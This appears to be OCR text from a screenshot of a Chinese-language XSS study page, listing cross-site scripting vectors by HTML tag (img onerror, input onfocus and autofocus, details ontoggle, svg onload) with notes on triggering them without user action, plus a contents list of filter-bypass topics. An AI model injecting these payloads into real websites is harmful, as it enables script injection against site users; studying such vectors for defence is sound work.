 对于XSS跨站脚本攻击的学习 -
54:35
XSS总结 - 先知社区
XSS Platform
GitHub - s0md3v/XSStrike: M
xz.aliyun.com/t/4067#toc-5
4
0
<img>
<img src=1 onerror=alert("xss");>
<input>
<input onfocus="alert('xss');">
竞争焦点，从而触发onblur事件
<input onblur=alert("xss") autofocus><input autofocus>
通过autofocus属性执行本身的focus事件，这个向量是使焦点自动跳到输入元素上,触发焦点事件，无需用户去触发
<input onfocus="alert('xss');" autofocus>
<details>
<details ontoggle="alert('xss');">
使用open属性触发ontoggle事件，无需用户去触发
<details open ontoggle="alert('xss');">
<svg>
<svg onload=alert("xss");>
<select>
目录
反射型
存储型
DOM型
一些常见标签
<scirpt>
<img>
<input>
<details>
<svg>
<select>
<iframe>
<video>
<audio>
<body>
<textarea>
<keygen>
<marquee>
<isindex>
利用link远程包含js文件
javascript伪协议
其它
过滤空格
过滤关键字
PS
P
中
21:05
2023-06-22